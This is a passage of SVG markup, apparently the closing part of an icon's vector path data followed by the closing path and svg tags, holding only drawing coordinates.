161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>
